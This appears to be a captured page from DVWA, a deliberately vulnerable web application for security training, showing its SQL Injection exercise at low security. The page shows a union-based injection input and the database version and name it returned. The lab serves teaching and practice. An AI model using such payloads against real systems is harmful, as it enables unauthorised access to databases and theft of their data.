 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select version(),database()#
First name: admin
Surname: admin
ID: 1' union select version(),database()#
First name: 8.0.29-0ubuntu0.20.04.3
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
View Source View Help